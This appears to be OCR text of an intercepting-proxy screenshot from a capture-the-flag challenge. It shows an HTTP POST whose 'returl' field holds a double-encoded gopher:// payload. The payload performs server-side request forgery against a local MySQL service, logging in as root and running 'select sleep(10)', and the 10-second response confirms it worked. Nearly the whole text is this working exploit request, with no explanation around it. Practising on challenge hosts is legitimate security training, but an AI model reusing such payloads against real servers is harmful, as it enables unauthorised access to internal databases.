 Request
Raw Params Headers Hex
POST /check.php HTTP/1.1
Host: 215fce89-2846-4046-abd1-de7db82b4f98.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 673
Origin: http://215fce89-2846-4046-abd1-de7db82b4f98.chall.ctf.show
Connection: close
Referer: http://215fce89-2846-4046-abd1-de7db82b4f98.chall.ctf.show/
Cookie: UM_distinctid=17505e5f1a23bc-0c9a50b6e53c548-4c3f257b-144000-17505e5f1a5163
Upgrade-Insecure-Requests: 1
u=aaa&returl=gopher://127.0.0.1:3306/_%253c%2500%2500%2501%2585%25a2%250f%2500%2500%2500%2500%25
01%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%250
0%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571
%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%
2500%2521%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2540%2540%2576%2565%2
572%2573%2569%256f%256e%255f%2563%256f%256d%256d%2565%256e%2574%2520%256c%2569%256d%256
9%2574%2520%2531%2511%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2573%256c
%2565%2565%2570%2528%2531%2530%2529%2501%2500%2500%2500%2501
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 03 Dec 2020 06:02:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
X-Powered-By: PHP/7.3.11
拼 英 简
? < + > Type a search term 0 matches
先知社区
191 bytes | 10,044 millis